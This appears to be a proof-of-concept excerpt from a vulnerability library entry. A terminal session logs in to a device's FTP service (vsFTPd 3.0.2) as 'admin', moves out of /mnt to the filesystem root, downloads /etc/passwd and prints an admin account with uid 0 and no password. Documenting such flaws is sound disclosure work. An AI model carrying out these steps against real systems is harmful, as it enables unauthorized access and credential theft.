 kali@wong:~$ ftp 192.168.1.1
Connected to 192.168.1.1.
220 (vsFTPd 3.0.2)
Name (192.168.1.1:kali): admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/mnt"
ftp> cd /
250 Directory successfully changed.
ftp> cd etc/
250 Directory successfully changed.
ftp> get passwd
local: passwd remote: passwd
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for passwd (96 bytes).
226 Transfer complete.
96 bytes received in 0.00 secs (655.5944 kB/s)
ftp> exit
221 Goodbye.
kali@wong:~$ cat passwd
admin: :0:0:Adminstrator:/:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
kali@wong:~$
PeiQi 文库